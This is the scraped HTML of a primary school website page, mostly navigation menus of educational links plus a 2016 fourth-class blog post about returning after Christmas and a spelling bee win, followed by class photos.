	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3799.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">News from Room 25</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-5620" class="post-5620 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-fourth">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/pupil/" class="url" itemprop="url">Student Blogger</a></span></span><span class="date"><a href="https://www.stthomas.ie/2016/room-25-news/" rel="bookmark"><time class="entry-date published updated" datetime="2016-02-02T19:58:16+01:00">2nd February 2016</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/blog/" rel="category tag">Blog</a>, <a href="https://www.stthomas.ie/category/fourth/" rel="category tag">Fourth Class</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p>We are all very happy to be back in school. We had a great Christmas holiday and now we are ready for some hard work. Before the holidays in room 25 we were very busy, practicing for the concert, working with clay and examining materials. Paige also won the over all Spelling Bee competition for 4th class!<img decoding="async" class="alignnone wp-image-5641" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3794.jpg" alt="SAM_3794" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3794.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3794-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3794-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3794-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3794-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3794-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3794-195x110.jpg 195w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><img decoding="async" class="alignnone wp-image-5644" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3799.jpg" alt="SAM_3799" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3799.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3799-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3799-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3799-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3799-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3799-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3799-195x110.jpg 195w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><img decoding="async" class="alignnone wp-image-5643" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3797.jpg" alt="SAM_3797" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3797.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3797-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3797-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3797-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3797-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3797-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3797-195x110.jpg 195w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5642" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3796.jpg" alt="SAM_3796" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3796.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3796-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3796-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3796-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3796-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3796-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3796-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5640" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3793.jpg" alt="SAM_3793" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3793.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3793-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3793-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3793-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3793-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3793-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3793-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5635" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3788.jpg" alt="SAM_3788" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3788.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3788-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3788-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3788-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3788-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3788-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3788-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5636" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3789.jpg" alt="SAM_3789" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3789.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3789-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3789-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3789-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3789-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3789-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3789-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5637" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3790.jpg" alt="SAM_3790" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3790.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3790-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3790-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3790-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3790-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3790-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3790-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5638" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3791.jpg" alt="SAM_3791" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3791.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3791-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3791-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3791-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3791-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3791-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3791-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5639" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3792.jpg" alt="SAM_3792" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3792.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3792-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3792-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3792-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3792-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3792-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3792-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
